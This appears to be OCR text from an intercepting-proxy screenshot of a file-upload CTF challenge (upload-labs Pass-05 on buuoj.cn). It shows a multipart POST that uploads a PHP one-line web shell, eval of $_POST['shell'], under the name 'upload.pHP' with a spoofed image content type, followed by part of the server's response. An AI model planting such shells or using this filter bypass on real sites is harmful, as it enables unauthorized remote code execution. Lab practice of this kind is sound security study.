 Request
Pretty Raw Hex
\n
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKYpisWyxU6TV1BKL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81/Pass-05/index.p
hp?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKYpisWyxU6TV1BKL
16 Content-Disposition: form-data; name="upload_file"; filename="upload.pHP"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryKYpisWyxU6TV1BKL
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryKYpisWyxU6TV1BKL--
25
Response
Pretty Raw Hex Render
\n
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202309060602381786.pHP" width="250px"
/>
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {